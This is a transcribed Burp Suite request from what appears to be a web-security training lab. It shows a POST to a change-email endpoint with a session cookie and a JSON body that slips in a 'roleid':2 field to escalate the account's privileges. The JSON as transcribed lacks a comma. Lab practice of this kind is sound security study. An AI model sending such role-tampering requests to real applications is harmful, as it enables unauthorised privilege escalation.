 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2d001d039f6495808a350d0040002c.web-security-academy.net
3 Cookie: session=gRA4U9MOx6bZRNGnG75JqUSQ0OZTX9wb
4 Content-Length: 41
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Content-Type: text/plain;charset=UTF-8
11 Accept: */*
12 Origin: https://0a2d001d039f6495808a350d0040002c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2d001d039f6495808a350d0040002c.web-security-academy.net/my-account
?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"dfs@gmail.com"
21 "roleid":2
22 }